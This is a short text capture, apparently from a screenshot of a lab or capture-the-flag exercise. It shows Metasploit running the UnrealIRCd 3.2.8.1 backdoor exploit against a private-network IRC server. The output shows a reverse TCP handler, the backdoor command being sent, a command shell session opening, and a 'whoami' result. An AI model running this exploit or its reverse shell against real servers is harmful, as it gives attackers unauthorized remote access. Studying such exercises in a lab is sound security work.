 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP handler on 10.0.69.8:4444
[*] 10.0.69.10:6697 - Connected to 10.0.69.10:6697...
:irc.TestIRC.net NOTICE AUTH :*** Looking up your hostname...
:irc.TestIRC.net NOTICE AUTH :*** Couldn't resolve your hostname; using y
our IP address instead
[*] 10.0.69.10:6697 - Sending backdoor command...
[*] Command shell session 4 opened (10.0.69.8:4444 → 10.0.69.10:52250) at 20
24-02-22 12:43:18 -0500
whoami
boba_fett